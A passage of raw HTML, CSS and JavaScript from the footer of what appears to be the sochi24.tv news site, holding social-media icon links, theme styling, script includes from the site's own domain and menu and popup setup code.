44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_344"   ><style>.tdi_344{margin-right:8px!important}</style><style>.tdi_344 svg{width:16px;height:auto}.tdi_344 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_344 i,.tdi_344 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.tiktok.com/@sochi24.tv" target="_blank" aria-label="icon"><style>.tdi_345{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#000}.tdi_345:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_345 svg{fill:#fff}.tdi_345 svg *{fill:inherit}body .tdi_344:hover .tdi_345:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_344:hover .tdi_345 svg{fill:@text_hover_color}body .tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345:after{background-color:#000}.tdi_344:hover .tdi_345:after{opacity:1}.tdi_344:hover .tdi_345:before{color:#fff}.tdi_344:hover .tdi_345 svg{fill:#fff}.tdi_344:hover .tdi_345 svg *{fill:inherit}.tdi_345,.tdi_345:after{border-radius:4px}.tdi_344:hover .tdi_345,.tdi_344:hover .tdi_345:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_345 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg fill="#000000" width="800px" height="800px" viewBox="0 0 512 512" id="icons" xmlns="http://www.w3.org/2000/svg"><path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_346 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_346"   ><style>.tdi_346{margin-right:8px!important}</style><style>.tdi_346 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_346 i,.tdi_346 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://www.youtube.com/c/%D0%A1%D0%9E%D0%A7%D0%9824" target="_blank" aria-label="icon"><style>.tdi_347{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#d33}.tdi_347:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_347 svg{fill:#fff}.tdi_347 svg *{fill:inherit}body .tdi_346:hover .tdi_347:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_346:hover .tdi_347 svg{fill:@text_hover_color}body .tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347:after{background-color:#d33}.tdi_346:hover .tdi_347:after{opacity:1}.tdi_346:hover .tdi_347:before{color:#fff}.tdi_346:hover .tdi_347 svg{fill:#fff}.tdi_346:hover .tdi_347 svg *{fill:inherit}.tdi_347,.tdi_347:after{border-radius:4px}.tdi_346:hover .tdi_347,.tdi_346:hover .tdi_347:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-youtube-play tdi_347 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_348 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_348"   ><style>.tdi_348{margin-right:8px!important}</style><style>.tdi_348 svg{width:16px;height:auto}.tdi_348 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_348 i,.tdi_348 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_349{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_349:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_349 svg{fill:#0a0a0a}.tdi_349 svg *{fill:inherit}body .tdi_348:hover .tdi_349:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_348:hover .tdi_349 svg{fill:@text_hover_color}body .tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349:after{background-color:#fff}.tdi_348:hover .tdi_349:after{opacity:1}.tdi_348:hover .tdi_349:before{color:#0a0a0a}.tdi_348:hover .tdi_349 svg{fill:#0a0a0a}.tdi_348:hover .tdi_349 svg *{fill:inherit}.tdi_349,.tdi_349:after{border-radius:4px}.tdi_348:hover .tdi_349,.tdi_348:hover .tdi_349:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_349 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_350 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_350"   ><style>.tdi_350{margin-right:8px!important}</style><style>.tdi_350 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_350 i,.tdi_350 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://t.me/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_351{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#08c}.tdi_351:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_351 svg{fill:#fff}.tdi_351 svg *{fill:inherit}body .tdi_350:hover .tdi_351:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_350:hover .tdi_351 svg{fill:@text_hover_color}body .tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351:after{background-color:#08c}.tdi_350:hover .tdi_351:after{opacity:1}.tdi_350:hover .tdi_351:before{color:#fff}.tdi_350:hover .tdi_351 svg{fill:#fff}.tdi_350:hover .tdi_351 svg *{fill:inherit}.tdi_351,.tdi_351:after{border-radius:4px}.tdi_350:hover .tdi_351,.tdi_350:hover .tdi_351:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-telegram tdi_351 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_352 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_352"   ><style>.tdi_352{margin-right:8px!important}</style><style>.tdi_352 svg{width:16px;height:auto}.tdi_352 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_352 i,.tdi_352 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://rutube.ru/channel/23605105/" target="_blank" aria-label="icon"><style>.tdi_353{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_353:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_353 svg{fill:#fff}.tdi_353 svg *{fill:inherit}body .tdi_352:hover .tdi_353:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_352:hover .tdi_353 svg{fill:@text_hover_color}body .tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353:after{background-color:#fff}.tdi_352:hover .tdi_353:after{opacity:1}.tdi_352:hover .tdi_353:before{color:#fff}.tdi_352:hover .tdi_353 svg{fill:#fff}.tdi_352:hover .tdi_353 svg *{fill:inherit}.tdi_353,.tdi_353:after{border-radius:4px}.tdi_352:hover .tdi_353,.tdi_352:hover .tdi_353:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_353 td-fix-index "><div class="tds-icon-svg" ><?xml version="1.0" encoding="utf-8"?> <svg width="800px" height="800px" viewBox="0 0 192 192" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" fill="none"><path fill="#ffffff" d="M128.689 47.57H20.396v116.843h30.141V126.4h57.756l26.352 38.013h33.75l-29.058-38.188c9.025-1.401 15.522-4.73 19.493-9.985 3.97-5.255 5.956-13.664 5.956-24.875v-8.759c0-6.657-.721-11.912-1.985-15.941-1.264-4.029-3.43-7.533-6.498-10.686-3.249-2.978-6.858-5.08-11.19-6.481-4.332-1.226-9.747-1.927-16.424-1.927zm-4.873 53.08H50.537V73.321h73.279c4.15 0 7.038.7 8.482 1.927 1.444 1.226 2.347 3.503 2.347 6.832v9.81c0 3.503-.903 5.78-2.347 7.006s-4.331 1.752-8.482 1.752z" style="display:inline;fill:none;stroke:#000000;stroke-width:12;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/><path fill="#F41240" d="M162.324 45.568c5.52 0 9.998-4.477 9.998-10s-4.478-10-9.998-10c-5.524 0-10.002 4.477-10.002 10s4.478 10 10.002 10z" style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_354 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_354"   ><style>.tdi_354{margin-right:8px!important}</style><style>.tdi_354 i{font-size:16px;text-align:center;width:25.6px;height:25.6px;line-height:25.6px}.tdi_354 i,.tdi_354 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_355{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#1e73be}.tdi_355:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_355 svg{fill:#fff}.tdi_355 svg *{fill:inherit}body .tdi_354:hover .tdi_355:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_354:hover .tdi_355 svg{fill:@text_hover_color}body .tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355:after{background-color:#08c}.tdi_354:hover .tdi_355:after{opacity:1}.tdi_354:hover .tdi_355:before{color:#fff}.tdi_354:hover .tdi_355 svg{fill:#fff}.tdi_354:hover .tdi_355 svg *{fill:inherit}.tdi_355,.tdi_355:after{border-radius:4px}.tdi_354:hover .tdi_355,.tdi_354:hover .tdi_355:after{border-radius:4px}</style><i class="tds-icon tdc-font-fa tdc-font-fa-vk tdi_355 td-fix-index "></i></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_356 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_356"   ><style>.tdi_356{margin-right:8px!important}</style><style>.tdi_356 svg{width:16px;height:auto}.tdi_356 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_356 i,.tdi_356 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_357{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#7515f2}.tdi_357:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fff}.tdi_357 svg{fill:#fff}.tdi_357 svg *{fill:inherit}body .tdi_356:hover .tdi_357:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_356:hover .tdi_357 svg{fill:@text_hover_color}body .tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357:after{background-color:#fff}.tdi_356:hover .tdi_357:after{opacity:1}.tdi_356:hover .tdi_357:before{color:#ff2b42}.tdi_356:hover .tdi_357 svg{fill:#ff2b42}.tdi_356:hover .tdi_357 svg *{fill:inherit}.tdi_357,.tdi_357:after{border-radius:4px}.tdi_356:hover .tdi_357,.tdi_356:hover .tdi_357:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_357 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div></div></div></div></div></div></div></div></div><div id="tdi_358" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_359  wpb_row td-pb-row" ><style scoped>.tdi_359,.tdi_359 .tdc-columns{min-height:0}.tdi_359,.tdi_359 .tdc-columns{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;align-items:flex-start}.tdi_359 .tdc-columns{width:100%}.tdi_359:before,.tdi_359:after{display:none}#tdi_358{max-width:100%!important}</style><div class="vc_column tdi_361  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_361{vertical-align:baseline}.tdi_361>.wpb_wrapper,.tdi_361>.wpb_wrapper>.tdc-elements{display:block}.tdi_361>.wpb_wrapper>.tdc-elements{width:100%}.tdi_361>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_361>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_363  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_363{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_363,.tdi_363 .tdc-inner-columns{display:block}.tdi_363 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_365  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_365{vertical-align:baseline}.tdi_365 .vc_column-inner>.wpb_wrapper,.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_365 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_365 .vc_column-inner,.tdi_365 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}div.tdi_365{width:100%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div><style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style></div> <style type="text/css" media="screen">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}</style> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efc27e253fae1b7b891fb5a40e687768.js?ver=5.9.7" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https:\/\/sochi24.tv\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b1719adf5fa7231cb1a1b54cf11a50e.js?ver=5.9.7" id="contact-form-7-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_84e41fc3f9623c8d7034a7ea03d71619.js?ver=12.6.6" id="tdPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fa3b54110af34ff1d7336a793e702999.js?ver=12.6.6" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_3bf3ffdfa7be5bd101f6a867c5b832c8.js?ver=12.6.6" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script type="text/javascript" id="tds_js_files_for_front-js-extra">var tds_js_globals={"wpRestNonce":"c4c0fd477f","wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fc02dfa150c87d1d16817481b858bd4.js?ver=12.6.6" id="tdToTop-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_54c7d8fc8bd9ca37ff251bc764cbdffd.js?ver=12.6.6" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_8587bee3789cca77bbfce86b656f461c.js?ver=12.6.6" id="tdListMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_9fdf55676807f573ff3a13cbd4362022.js?ver=12.6.6" id="tdPopupModal-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_cb21efc08cd0acd5f89c7b87f9414cc6.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_b023e4c89c046688afe520dce62ea3df.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_fdaa4d97bd2d72a38ff32b2b7ea4101b.js?ver=12.6.6" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0b55db4f3bc840edbfe088098fd2525f.js?ver=12.6.6" id="tdAnimationSprite-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_efa28251c8c5d319926a52d49a466e22.js?ver=12.6.6" id="tdWeather-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_0d21ec1e9479c62bcba5513e1a803927.js?ver=12.6.6" id="tdMenu-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_69c9c3e9a5e11295f411d7722a37ba2e.js?ver=12.6.6" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-content/cache/autoptimize/js/autoptimize_single_68b0a7ab4d41f53e7b548029153a65d6.js?ver=12.6.6" id="tdSmartSidebar-js"></script>  <script type="text/javascript" id="td-generated-footer-js">jQuery().ready(function(){let uid='tdi_17',$blockObj=jQuery('.tdi_17');let tdListMenuItem=new tdListMenu.item();tdListMenuItem.uid=uid;tdListMenuItem.blockObj=$blockObj;tdListMenu.addItem(tdListMenuItem);});jQuery().ready(function(){var blockUid='tdi_8',$blockObj=jQuery('.tdi_8'),modalUid='td-free-mobile-modal',$modalObj=$blockObj.find('.tdm-popup-modal-wrap'),show_modal_in_composer='';if($modalObj.length&&modalUid!==''){var tdPopupModalItem=new tdPopupModal.item(),$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn');tdPopupModalItem.uid=modalUid;tdPopupModalItem.blockUid=blockUid;tdPopupModalItem.modalObj=$modalObj;tdPopupModalItem.closeModals=[];tdPopupModalItem._modal_open_position='over-screen';tdPopupModalItem._site_scroll='1';if($triggerBtnObj.length){tdPopupModalItem.triggerBtnObj=$triggerBtnObj;}
tdPopupModalItem._modal_trigger_types={"button":[]};tdPopupModalItem._modal_content_load='';tdPopupModal.addItem(tdPopupModalItem);}});setTimeout(function(){var blockUid='tdi_36',$blockObj=jQuery('.tdi_36'),modalUid='td-free-mobile-modal',$triggerBtnObj=$blockObj.find('> .tds-button > a.tdm-btn'),in_composer=false,show_modal_in_composer='yes';if(modalUid!==''){var tdPopupModalItem=tdPopupModal.getItem(modalUid);if(tdPopupModalItem){if($triggerBtnObj.length&&!in_composer){$triggerBtnObj.click(function(e){e.preventDefault();tdPopupModal.modalOpen(tdPopupModalItem);});}}else{}}},700);jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_57';tdbMenuItem.jqueryObj=jQuery('.tdi_57');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"89","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI1MHB4IiwicG9ydHJhaXQiOiIzNnB4IiwibGFuZHNjYXBlIjoiNDJweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"0 2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 